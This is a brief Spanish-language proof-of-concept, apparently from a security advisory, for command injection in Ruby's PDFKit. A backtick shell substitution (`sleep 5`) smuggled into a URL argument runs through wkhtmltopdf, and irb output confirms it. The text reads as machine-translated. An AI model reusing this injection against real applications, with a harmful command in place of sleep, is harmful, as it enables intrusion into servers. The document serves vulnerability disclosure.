 PoC:
Una aplicación podría ser vulnerable si intenta representar una URL que contenga parámetros de cadena de consulta con
entrada del usuario:
PDFKit.new("http://example.com/?name=#{params[:name]}").to_pdf
Si el parámetro proporcionado contiene un carácter codificado en URL y una cadena de sustitución de comando de shell,
se incluirá en el comando que ejecuta PDFKit para representar el PDF:
irb(main):060:0> puts PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").command
wkhtmltopdf --quiet [...] "http://example.com/?name=%20`sleep 5`" -
=> nil
Vocación to_pdf en la instancia muestra que el sleep El comando de hecho se está ejecutando:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_pdf
# 5 seconds wait...
Por supuesto, si el usuario puede controlar completamente el primer argumento del constructor PDFKit, también puede
explotar la inyección de comandos siempre que comience con "http":
PDFKit.new("http%20`sleep 5`").to_pdf